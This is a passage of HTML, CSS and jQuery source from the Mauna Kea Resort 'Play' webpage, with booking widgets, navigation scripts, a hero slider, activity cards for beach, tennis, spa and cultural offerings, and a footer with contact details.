								<input type="text" id="bookCheckOut" name="toDate" class="book-check-out" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckOut">Check Out</label>
								<i class="arrow"></i>
							</div>	
                            <div class="field field-room">
								<div data-trigger="spinner" class="spinner" id="roomSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfRooms" id="bookRooms" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookRooms">Rooms</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>		
							<div class="field">
								<div data-trigger="spinner" class="spinner" id="guestsSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfGuests" id="bookAdults" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookAdults">Adult</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-children">
								<div data-trigger="spinner" class="spinner" id="childrenSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="childrenCount" id="bookChildren" value="0" data-ruler="quantity" data-min="0" data-max="4" tabindex="-1">
										<label for="bookChildren">Children</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-promo">							
								<input type="text" id="bookPromo" name="corporateCode" class="js-input" tabindex="-1">
								<label for="bookPromo">Promo Code</label>
							</div>						
							<button class="btn-pill" type="submit" tabindex="-1">Check Availability</button>							
						</form>		
						<div class="mobile-book-notice">
							<h3 class="h4">MAUNA KEA BEACH HOTEL RENOVATION NOTICE: <span class="normal">Pool &amp; Beach Wing Closure</span></h3>
							<p class="disclaimer">Our hotel pool will be closed from February 2025 through November 2025; however, guests can still enjoy our beach services at Kauna’oa Bay. Noisy work will be restricted to the hours of 9AM to 5PM daily and contained behind safety barriers. Call for more details.</p>
							<p><a href="/renewal" class="lm" tabindex="-1">Learn More <span class="ada-hidden">(Renovation details)</span></a></p>				
						</div>
					</div>
					<div role="tabpanel" id="book-tabpanel-2" aria-labelledby="book-tab-2" tabindex="-1">
						<div class="dine-scripts">
							<!-- <script type='text/javascript' src='//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false' ></script> -->
							<div class="luau-callout"><p class="book-dine-luau">For The Mauna Kea Luau reservations,<br> please <a href="https://fareharbor.com/embeds/book/maunakearesortevents/items/413305/?full-items=yes&flow=829426" target="_blank" rel="noopener" tabindex="-1">click here <span class="ada-hidden">to book a reservation</span></a>.</p></div>
						</div>					
					</div>				
				</div>
			</div>
		</div>	
	</div>
	<button type="button" class="btn-close js-book-close" aria-label="Close reservation panel" tabindex="-1"></button>
</div>



</header>


<script>
    _hdmq.add(function(){

        // double tap for touch devices
        $('.site-nav').doubleTapToGo({
            selectorChain: 'li:has(".dd-nav")'
        });

        //HEADER MIN ANIMATE
        var isHeaderMin=false;
        function updateHeaderMin(){		            
            if($(window).scrollTop()>100 && window.innerWidth>767){
                if(isHeaderMin==true) return;
                isHeaderMin=true;
                $('body').addClass('isHeaderMin');
            }else{
                if(isHeaderMin==false) return;
                isHeaderMin=false;
                $('body').removeClass('isHeaderMin');
            }			
        }
        $(window).scroll(updateHeaderMin);
        $(window).resize(updateHeaderMin);
        updateHeaderMin();


        // Nav toggle button
        const navToggle = document.querySelector('.js-primary-toggle');
        navToggle.addEventListener('click', function () {
            const docBody = document.querySelector('body');
            if (docBody.classList.contains('book-active')) {
                docBody.classList.remove('book-active');
            }
            docBody.classList.toggle('active-nav');
        });


        // Handle submenus on hover            
        $('.primary-nav > li').each(function(i, el) {
            let timer;
            let $el = $(el);
            let $subnav = $el.find('.dd-nav');
            let $body = $('body');

            $el
            .mouseenter( function() {
                $body.addClass('active-subnav');

                if ($subnav.length) {
                    $subnav.addClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);                        
                }
            })
            .mouseleave(function() {
                $body.removeClass('active-subnav');

                if ($subnav.length) {
                    $subnav.removeClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            });

        });   

        // move utility items for mobile
        function setUtilityItems() {                
            const themeToggle = $('.theme-toggle, .theme-overlay');
            const reserveButton = $('.btn-pill.js-btn-reserve');

            if ($(window).width() < 768) {
                $('.mobile-utility').prepend(themeToggle);
                $('.mobile-utility').append(reserveButton);
            } else {
                $('.un-tt').prepend(themeToggle);
                $('.site-nav').append(reserveButton);
            }
        }
        setUtilityItems();
        window.addEventListener('resize', _.debounce(setUtilityItems, 250));


        // Make nav keyboard accessible
        function navKeyHandler(e) { 
            let $this = $(this); // focused element 
            let $activeSubnav = $('.dd-nav.open');

            // if focused element has items to the right, detect right arrow press  
            let $nextSibling = $this.closest('.primary-nav > li').next('li').children('.pn-link');
            if ($nextSibling.length) {
                if (e.keyCode == '39') {
                    $nextSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items to the left, detect left arrow press
            let $prevSibling = $this.closest('.primary-nav > li').prev('li').children('.pn-link');
            if ($prevSibling.length) {      
                if (e.keyCode == '37') {
                    $prevSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items below, detect down arrow press
            let $subnav = $this.siblings('.dd-nav');
            let $firstSubnavItem = $subnav.find('.subnav').children('li:first-child').children('.sn-link'); 

            if ($firstSubnavItem.length) {
                if (e.keyCode == '40') {
                    // open active subnav
                    $subnav.addClass('open');
                    // update aria expanded on active subnav
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);
                    // deactivate other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded on deactivated subnavs
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                    // set focus to first item
                    $firstSubnavItem.focus();
                }
            }

            // make subnav items tabbable when open
            $('.dd-nav').each(function(i, el) {
                let _this = $(el);

                // toggle tabindex
                if (_this.hasClass('open')) {
                    _this.find('a').attr('tabindex', 0);
                } else {
                    _this.find('a').attr('tabindex', -1);
                }   
            });


            // if tabbed to primary nav link, hide subnavs
            let isPnLink = $this.hasClass('pn-link')
            if (isPnLink) {
                if (e.keyCode == 9) {
                    // make links untabbale 
                    $activeSubnav.find('a').attr('tabindex', -1);
                    // hide other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focus leaves active subnav
            $(document).click(function(event) { 
                var $target = $(event.target);
                if(!$target.closest('.dd-nav.open').length && $('.dd-nav.open').is(":visible")) {
                    $('.dd-nav.open').removeClass('open')
                }        
            });
        }


        // bind handler to all links in primary nav
        $('.primary-nav a').off('keyup').on('keyup', navKeyHandler);

        // make weather icons inline svgs 
        inlineSVG('.weather-icon');


        //make different hover colors for Westin Hapuna dining places
        const diningSubnav = $('.nav-dine .subnav .level3'); //select dining subnav

        const meridia = diningSubnav.find("a[href$='meridia']"); //select item that ends with a certain page
        meridia.addClass('green'); //add class

        const plumeriaMarket = diningSubnav.find("a[href$='plumeria-market']");
        plumeriaMarket.addClass('green');

        const piko = diningSubnav.find("a[href$='piko']");
        piko.addClass('green');

        const ikenaLanding = diningSubnav.find("a[href$='ikena-landing']");
        ikenaLanding.addClass('green');

        const naupakaBeachGrill = diningSubnav.find("a[href$='naupaka-beach-grill']");
        naupakaBeachGrill.addClass('green');

        const westinHapuna = diningSubnav.find("a[href$='the-westin-hapuna-beach-resort']");
        westinHapuna.addClass('green');

        //ADA fixes add descriptive text
        var promos = document.querySelectorAll('.subnav-promo');

        for (var i = 0; i < promos.length; i++) {
            var promo = promos[i];
            var figcaption = promo.querySelector('figcaption');
            var link = promo.querySelector('a.lm');

            if (figcaption && link) {
                var captionText = figcaption.textContent.trim();

                // Create the ADA hidden span
                var adaSpan = document.createElement('span');
                adaSpan.className = 'ada-hidden';
                adaSpan.textContent = 'About ' + captionText;

                // Append the hidden span to the link (if not already there)
                if (!link.querySelector('.ada-hidden')) {
                    link.appendChild(adaSpan);
                }
            }
        }

    });
</script>


         
<style>.filter-select{text-align:right;margin-bottom:2em}#filter-select-form{display:flex;align-items:center;justify-content:flex-end}#filter-select-form label{margin:0 .75em 0 0;text-transform:uppercase;letter-spacing:.1em;font-weight:600;color:#ff671f}#filter-select-form .has-select{max-width:230px;margin-right:1em}#filter-select-form select{border-radius:0;background-image:none;border-color:currentColor;background-color:transparent;color:currentColor;box-shadow:none;padding:.35em 1.35em .35em .35em}#filter-select-form button[type="submit"]{font-size:.875rem;font-weight:600;text-transform:uppercase;padding:0 1.25em;min-height:34px;background-color:#ff671f;color:#fff}.filter-select-panel{overflow:hidden;margin-bottom:2em}.filter-select-panel:focus{outline:none}</style>   
<style>.details{overflow:hidden;max-height:0;opacity:0;visibility:hidden;transition:max-height .75s ease-out,opacity .5s ease 0s}.card-large .details{opacity:1;visibility:visible;max-height:20em;transition:max-height 1s,opacity .5s ease-in .4s}</style>   		  




<div id="hero" class="interior-height has-loader">
    <style>#hero{box-sizing:border-box;min-height:410px;position:relative;overflow:hidden;z-index:2;background-color:#fff;color:#fff;margin-bottom:2em}#hero.full-height{height:100vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.full-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.full-height{height:954px}}@media screen and (max-width:767px){#hero.full-height{height:420px}}#hero.interior-height{height:80vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.interior-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.interior-height{height:954px}}@media screen and (max-width:767px){#hero.interior-height{height:420px}}#hero.partial-height{height:600px}@media screen and (max-width:767px){#hero.partial-height{height:360px}}#hero.small-height{height:500px}@media screen and (max-width:767px){#hero.small-height{height:360px}}@media screen and (max-width:767px){#hero{min-height:0}}.hero{position:relative;height:100%;overflow:hidden;max-width:3840px;margin:0 auto;transition:opacity .6s ease}@media screen and (max-width:767px){.hero{padding-top:60px}}.hero.loading{visibility:hidden;opacity:0}.hero figcaption{box-sizing:border-box;position:absolute;top:50%;left:50%;z-index:2;width:90%;color:currentColor;text-shadow:.1em 0 .4em #000;text-align:center;transform:translate(-50%,-50%)}.hero figcaption h2{font-family:"Lora",serif;font-size:1.75rem;letter-spacing:.05em;text-transform:none}.hero figcaption .inner{width:auto;max-width:none}@media screen and (max-width:767px){.hero figcaption{font-size:16px;text-align:center}.hero figcaption br{display:none}}@media screen and (max-width:480px){.hero figcaption{width:70%}}@media screen and (max-width:768px){.hero{margin-left:0}}.hero .btn{background:#ff671f;padding:4px 20px;color:currentColor}.hero .btn:before,.hero .btn:after{display:none}@media screen and (max-width:767px){.hero .slick-arrow{top:calc(50% + 30px)}}.hero-slide{position:relative;overflow:hidden}.hero-nav{box-sizing:border-box;position:absolute;bottom:5.4%;right:5%;z-index:2;color:currentColor}@media screen and (max-width:767px){.hero-nav{min-height:40px;bottom:.75em}}.hero-nav .slick-arrow{position:relative;top:auto;transform:none;margin:0 .35rem}.hero-nav .slick-prev{left:auto}.hero-nav .slick-next{right:auto}.hero-sub-caption{position:absolute;right:1.5em;bottom:1.5em;z-index:2;color:currentColor;font-size:13px}@media screen and (max-width:767px){.hero-sub-caption{display:none}}.btn-hero-toggle{position:absolute;right:1.5em;bottom:1.5em;z-index:2;width:34px;height:34px;border:1px solid;border-radius:50%;transition:color .35s}@media screen and (max-width:767px){.btn-hero-toggle{right:1em;bottom:1em}}.btn-hero-toggle.is-hidden{display:none}.btn-hero-toggle::before{content:'';font-family:'fontello';font-size:1rem}.btn-hero-toggle.is-play::before{content:''}.btn-hero-toggle:hover{color:#ff671f}</style>
<style>.hero-index .hero-slide{position:relative;background-size:cover;background-position:center;height:100%}.hero-index .hero-slide::after{content:'';pointer-events:none;position:absolute;left:0;bottom:0;width:100%;height:25%;background:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.hero-index .hero-img{overflow:hidden}.hero-index figcaption{box-sizing:border-box;color:#fff;line-height:1.4;left:50%;max-width:90%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);z-index:2;transition:opacity .6s ease}.hero-index figcaption.loading{opacity:0;visibility:hidden}.hero-index figcaption:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:radial-gradient(ellipse,rgba(0,0,0,.5),transparent 70%);z-index:-1}@media screen and (max-width:768px){.hero-index figcaption{width:100%}}.hero-index .vid-controls{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;bottom:0;left:0;position:absolute;z-index:2;width:calc(100% - 94px);padding:0 5% 3%}@media screen and (max-width:767px){.hero-index .vid-controls{bottom:.5em}}.hero-index .play-pause-minimal i{color:#fff;font-size:20px;opacity:.8;transition:color .35s}.hero-index .play-pause-minimal i:hover{color:#ff671f}.hero-index .volume-minimal i{color:#fff;font-size:20px;opacity:.8;transition:color .35s}.hero-index .volume-minimal i:hover{color:#ff671f}.hero-index .progress-bar-wrapper{flex:1;padding:0 2%}.hero-index .progress-bar{background-color:rgba(255,255,255,.2);height:1px;margin:0 2%;position:relative;width:100%}.hero-index .progress-bar-fill{position:absolute;top:0;left:0;width:0;height:100%;background-color:#fff}.hero-index .vimeo-wrapper{height:100%;width:100%;overflow:hidden;position:relative}.hero-index .vimeo-wrapper iframe{box-sizing:border-box;min-width:100%;min-height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.hero-index .ratio-16-9 iframe{height:56.25vw;width:177.77778vh}.has-loader::before{display:none!important}.icon-volume-off:before{content:''}.icon-volume-on:before{content:''}.cc-ctrl-wrap{position:relative;margin-right:.75rem}.cc-ctrl::before{content:'';font-family:'fontello';font-size:1rem}.subtitles-menu{list-style-type:none;position:absolute;bottom:100%;bottom:calc(100% + 4px);left:50%;z-index:4;margin:0;padding:0;width:100px;transform:translateX(-50%);display:none}.subtitles-menu li{padding:0;text-align:center}.subtitles-menu button{border:none;background-color:rgba(0,0,0,.8);color:#fff;cursor:pointer;width:90%;padding:.4em .5em}.subtitles-menu button:hover{background-color:#000}#hero-video::cue{font-family:"Nunito Sans",sans-serif;font-size:1.5rem;background-color:rgba(0,0,0,.5)}</style>

<div class="hero hero-index loading" id="Hero_Tour_4">

    

        <!-- videos -->

        
        <figure class="slide hero-slide has-video">            
            <video id="hero-video" preload="auto" muted playsinline disablePictureInPicture width="1920" height="1080" class="object-fit" poster="/images/content/videos/mauna-kea-resort-play.jpg">
                <source src="https://videocloud.hooray.agency/maunakea/mauna-kea-resort-play.mp4" type="video/mp4">

                

            </video>
            <div class="vid-controls">
                <div class="cc-ctrl-wrap"><button type="button" class="hero-ctrl cc-ctrl js-cc-ctrl" title="Closed Captions" aria-label="Closed Captions"></button></div>
                <button class="audio-btn volume-minimal" type="button" aria-label="Volume is Off"><i class="icon-volume-off"></i></button>                
                <button class="hvideo-ctrl js-video1-ctrl play-pause-minimal" type="button" aria-label="Pause video"><i class="icon-pause-1"></i></button>                                
                <div class="progress-bar">
                    <div class="progress-bar-fill"></div>
                </div>
            </div>
            <figcaption class="loading">
            </figcaption>
        </figure>  
        
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/yoga-2025-1920x1200.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/SHOT03_INFINITY_POOL_CABANA_COUPLE_0279.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/pickleball-2025-1920x1200.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/SHOT04_KIDS_BOOGIEBOARD_0316.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/trail-2025-1920x1200.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
</div>

<div class="hero-nav">

</div>





</div>

<main id="main-content" class="main-content" role="main">
    <div class="intro">
        <div class="inner">
            <div class="hgroup">
                <div class="hdm-content" hdmType="HtmlEditable" id="Field_1_20"><h1><em>Play</em></h1></div>
            </div>            
            <div class="hdm-content" hdmType="HtmlEditable" id="Field_2_20"><p class="lede">Discover new ways to play at Mauna Kea.</p>
<p>&nbsp;</p>
<p><br />Mauna Kea Resort presents almost endless recreation options for guests in our corner of Paradise on Hawai'i, the Big Island. Discover new ways to create memorable moments with breathtaking experiences at Mauna Kea Resort.<span></span></p></div>
        </div>
    </div>

    


<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


 <div class="play-wrap" hdmType="play">
    <div id="play-items">
        <section class="group cards-animated">
            <div class="cards">
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/snorkeling.jpg?06812590413007571" width="570" height="380" alt="Beach Club" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Beach Club</h3>                                
                            </div>              
                            <div class="details">
                                <p>Mauna Kea Resort is home to two of Hawai&lsquo;i Island&rsquo;s most spectacular beaches.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/activities/beach-club">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/seaside-tennis.jpg?003890308030035383" width="570" height="380" alt="Tennis/Pickleball" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Tennis/Pickleball</h3>                                
                            </div>              
                            <div class="details">
                                <p>Mauna Kea Resort&rsquo;s Seaside Racquet Club welcomes guests from Mauna Kea Resort community to enjoy oceanfront tennis and pickleball courts.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/activities/tennis">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/fitness.jpg?08991630340493322" width="570" height="380" alt="Fitness" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Fitness</h3>                                
                            </div>              
                            <div class="details">
                                <div class="hgroup">
<div id="Field_1_1100" class="hdm-content">
<p>We recognize the importance of each individual&rsquo;s goal to maintain their personal level of fitness.</p>
</div>
</div>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/wellness/fitness">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/spa.jpg?041044858571340237" width="570" height="380" alt="Spa & Salon" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Spa & Salon</h3>                                
                            </div>              
                            <div class="details">
                                <p>As a premier vacation destination, Mauna Kea Resort is pleased to have a partnership with Mandara Spa.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/wellness/spa-salon">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/splash-at-the-westin-.jpg?02763166523821433" width="570" height="380" alt="Resort Shopping" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Resort Shopping</h3>                                
                            </div>              
                            <div class="details">
                                <p>There's no need to venture far to seek sensational gifts and tropical treasures to enjoy during your stay or to take home.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/activities/resort-shopping">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/healani.jpg?01659008789856733" width="570" height="380" alt="Cultural Activities" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Cultural Activities</h3>                                
                            </div>              
                            <div class="details">
                                <p><span style="font-weight: 400;">With a focus on showcasing Hawaiian Culture to guests, Mauna Kea Resort proudly hosts an array of activities and experiences to connect and learn about Hawaiʻi.</span></p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/cultural-activities">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/buddah.jpg?0046545933250971894" width="570" height="380" alt="Art Collection" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Art Collection</h3>                                
                            </div>              
                            <div class="details">
                                <p>Learn what inspired this collection of one of a kind pieces of art and artifacts from Asia and the Pacific.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/culture/art-collection">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
                <div class="card js-hover">
                    <div class="card-content">
                        <div class="card-img">
                            <img data-lazy-src="/images/content/play/WaipioSunset.jpg?05816432280935785" width="570" height="380" alt="Island Activities" class="object-fit">
                        </div>
                        <div class="shim">
                            <div class="summary">
                                <h3 class="h4">Island Activities</h3>                                
                            </div>              
                            <div class="details">
                                <p>Request island activity reservations via <a href="/cdn-cgi/l/email-protection#2c414d59424d4f43424f45495e4b496c414d59424d47494d4e494d4f444443584940024f4341135f594e46494f58116d4f58455a455845495f091e1c7e495d59495f58">email to our Concierge</a> or call <a href="tel:1-808-882-5707">(808) 882.5707</a>.</p>
                                <div class="card-cta">
                                    <ul class="unstyled-list">
                                    
                                        <li class="li-details"><a href="/play/island-activities">Learn More</a></li>
                                    
                                    </ul>
                                </div>	
                            </div>
                        </div>
                    </div>
                </div>
            
            </div>
        </section>
    </div>

    <section class="play-featured">
        <figure class="featured">
            <img width="900" height="580" alt="Ukulele lesson" class="object-fit" src="/images/content/play/overview/group-music.jpg">
            <figcaption>
                <div class="title">Kids Programs</div>
                <p><a href="/play/activities/kids-programs" class="lm">Learn More</a></p>
            </figcaption>
        </figure>
    </section>
</div>


    
    


</main>




        <style>.ftr-logo{width:206px;height:84px;overflow:hidden}.ftr-logo svg{width:100%;height:100%}</style>




<footer class="site-footer" role="contentinfo">
	

<div class="eclub">
	<form class="eclub-form" method="post" action="/email-signup">
		<fieldset>
			<legend>Let's stay in touch</legend>
			<div class="field">
				<label for="eclubEmail" class="ada-hidden">Enter your email</label>
				<input type="email" placeholder="Enter your email" name="eclubEmail" id="eclubEmail">
			</div>
		</fieldset>
		<input type="submit" value="Sign Up">
	</form>
	<div class="footer-logos">
		<a href="http://www.virtuoso.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/vir-logo-member-300.png" alt="Virtuoso Memeber" width="100"  class="footer-logo travelers"></a>
		<a href="https://www.signaturetravelnetwork.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/Sig_Logo-300.png" alt="Signture travel network" width="100" class="footer-logo travelers"></a>
		<a href="http://www.stars.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/luminous-300.png" alt="Marriott International Luminous" width="100" class="footer-logo travelers"></a>
		<a href="https://internovatravel.com/hotel/a2o0y000005JIXlAAO/Mauna-Kea-Beach-Hotel%2C-Autograph-Collection" target="_blank" class="footer-logo"><img loading="lazy"src="/images/layout/logos/select-300.png" alt="Select" width="100" class="footer-logo travelers"></a>
		<a href="https://hotelexcellence.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/hotel-excellence-tall-600.png" alt="Hotel Excellence" width="100" class="footer-logo travelers"></a>
		<a href="https://newsroom.aaa.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/AAA-tall-300.png" alt="AAA four diamond" width="100" class="footer-logo travelers"></a>
		<a href="https://www.tripadvisor.com/TravelersChoice" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/TC-2023-300.png" alt="2023 Traveler's Choice" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/envoy-logo-trademarked-300.png" alt="ENVOY" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/tesla-300.png" alt="Tesla" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/gopro-experience" class="footer-logo" aria-label="Go Pro"><img loading="lazy" src="/images/layout/logos/gopro--300.png" alt="Go Pro" width="100" class="footer-logo travelers"></a>
		<a href="https://www.winespectator.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/wslogo-300.png" alt="Wine Spectator" width="100" class="footer-logo travelers"></a>
		<img loading="lazy" src="/images/maunakeabeachhotel/content/logos/CNT-US-RCA-2025.png" width="100" alt="Conde Nast Traveler" class="footer-logo travelers">
	</div>
</div>





	<div class="ftr-top">
		<div><i class="icon-location"></i> <span class="mobile-break">62-100 Kauna&#39;oa Drive,</span> Kohala Coast, HI 96743</div>
		<div><span class="mobile-break">Room Reservations:</span> <a href="tel:1-877-880-6524">1-877-880-6524</a></div>
		<div><span class="mobile-break">Mauna Kea Beach Hotel Direct:</span> <a href="tel:1-808-882-7222">1-808-882-7222</a></div>
		<div><span class="mobile-break">The Westin Hapuna Direct:</span> <a href="tel:1-808-880-1111">1-808-880-1111</a></div>
	</div>
	<div class="ftr-bottom">
		<div class="cf inner flex">
			<div class="col-1">
				<div class="ftr-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 